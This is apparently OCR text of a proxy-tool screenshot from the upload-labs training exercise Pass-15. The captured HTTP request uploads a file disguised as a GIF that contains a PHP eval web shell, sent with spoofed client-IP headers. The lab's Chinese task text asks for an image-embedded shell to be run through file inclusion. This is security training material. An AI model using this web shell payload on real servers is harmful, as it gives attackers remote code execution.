 Request
Pretty Raw Hex \n
1 POST /Pass-15/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------389259171294700540027118​18946
8 Content-Length: 400
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-15/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------38925917129470054002711818946
20 Content-Disposition: form-data; name="upload_file"; filename="attack.gif"
21 Content-Type: application/octet-stream
22
23 GIF89a
24 <?php @eval($_POST['attack']);?>
25
26 -----------------------------38925917129470054002711818946
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------38925917129470054002711818946--
31
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的 一
2.使用文件包含漏洞能运行图片马中的恶意
3.图片马要 .jpg , .png , .gif 三种后缀都上传
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传